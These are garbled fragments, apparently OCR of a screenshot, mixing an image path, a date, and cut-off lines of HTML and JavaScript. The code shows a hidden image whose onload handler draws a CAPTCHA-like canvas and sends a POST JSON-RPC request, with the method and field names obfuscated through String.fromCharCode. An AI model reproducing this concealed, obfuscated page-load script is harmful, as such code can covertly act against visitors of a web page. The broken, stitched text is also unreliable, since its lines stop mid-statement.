
36f8c
• 📅 Date:
2026-06-29
AAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCod